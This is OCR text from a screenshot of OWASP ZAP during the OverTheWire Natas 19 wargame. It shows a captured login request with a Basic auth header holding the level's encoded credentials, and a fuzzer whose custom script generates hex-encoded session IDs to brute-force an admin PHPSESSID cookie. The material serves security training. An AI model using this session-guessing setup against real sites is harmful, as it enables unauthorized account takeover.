 1 2 3 4
1.10 GHz
powersave
(genmon)XXX
22:46
157.15 GB
Untitled Session - ZAP 2.16.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites Scripts
Scripting
Scripts
Active Rules
Authentication
Encode/Decode
Extender
Fuzzer HTTP Processor
Fuzzer WebSocket Processor
HTTP Sender
HUD
Input Vector
Passive Rules
Payload Generator
Payload Processor
Natas19
Proxy
Selenium
Sequence
Session Management
Stand Alone
Targeted
WebSocket Passive Rules
WebSocket Sender
Templates
Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://natas19.natas.labs.overthewire.org/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://natas19.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMxOTp0bndFUjdQZGZXa3hzRzRGTldVdG9BWjlWeVpUSnFKcg=
=
Connection: keep-alive
Cookie: PHPSESSID=33382d61646d696e
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin&password=
Remove without confirmation?
Start Fuzzer Reset Cance
sole
.1
00101 Firefox/128.0
/*;q=0.8
Fuzz Location Processors
Location: Header [602, 607]
Value: 33382
Processors:
# Type Description
Add...
Modify...
Remove
Top
Up
Down
Bottom
Remove without confirmation?
Cancel OK
Add Processor
Type: Script
Script: Natas19
Generate Preview
Current Payloads: Processed Payloads:
1 31
2 32
3 33
4 34
5 35
6 36
7 37
8 38
9 39
10 3130
11 3131
12 3132
13 3133
14 3134
15 3135
16 3136
17 3137
18 3138
19 3139
20 3230
Lock Scroll
Cancel Add
History Search Alerts
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason e Tags
1 Proxy 2/13/25, 8:39:46 PM GET http://natas19.natas.labs.overthewire.org/ 401 Unauthorized
3 Proxy 2/13/25, 8:39:58 PM GET http://natas19.natas.labs.overthewire.org/ 200 OK Form, Script, Comment
4 Proxy 2/13/25, 8:39:59 PM GET http://natas.labs.overthewire.org/js/wechall.js 200 OK Form
7 Proxy 2/13/25, 8:39:59 PM GET http://natas.labs.overthewire.org/css/wechall.css 200 OK
9 Proxy 2/13/25, 8:39:59 PM GET http://natas.labs.overthewire.org/js/wechall-data.js 200 OK
10 Proxy 2/13/25, 8:39:59 PM GET http://natas.labs.overthewire.org/css/level.css 200 OK
11 Proxy 2/13/25, 8:39:59 PM GET http://natas.labs.overthewire.org/css/jquery-ui.css 200 OK Comment
12 Proxy 2/13/25, 8:39:59 PM GET http://natas.labs.overthewire.org/js/jquery-1.9.1.js 200 OK Hidden, Comment
13 Proxy 2/13/25, 8:39:59 PM GET http://natas.labs.overthewire.org/js/jquery-ui.js 200 OK Comment
16 Proxy 2/13/25, 8:40:15 PM POST http://natas19.natas.labs.overthewire.org/index.php 200 OK Script, SetCookie, Com...
17 Proxy 2/13/25, 8:42:12 PM GET http://natas19.natas.labs.overthewire.org/index.php 200 OK Form, Script, Comment
18 Proxy 2/13/25, 8:42:30 PM POST http://natas19.natas.labs.overthewire.org/index.php 200 OK Script, SetCookie, Com...
19 Proxy 2/13/25, 8:42:51 PM POST http://natas19.natas.labs.overthewire.org/index.php 200 OK 613 ms 1,029 bytes High Script, Comment
Alerts 1 4 4 10 Main Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0 1 0